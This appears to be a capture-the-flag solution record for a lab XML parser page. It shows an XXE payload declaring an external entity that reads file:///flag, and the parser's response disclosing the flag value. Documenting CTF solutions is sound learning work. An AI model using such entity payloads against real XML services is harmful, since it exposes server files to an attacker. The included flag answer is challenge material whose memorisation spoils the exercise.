 不安全 http://eci-2ze280picdn92a9qcgua.cloudeci1.ichunqiu.com:8000
星际XML解析器
你已进入星际数据的世界，输入XML数据，启动解析程序，探索未知的数据奥秘！
<!DOCTYPE ANY [
    <!ENTITY test SYSTEM "file:///flag">
]>
<user><username>&test;</username><password>123</password></user>
启动解析
{
    "username": "flag{16aef061-391d-432c-8000-1734cfdd97d1}",
    "password": "123"
}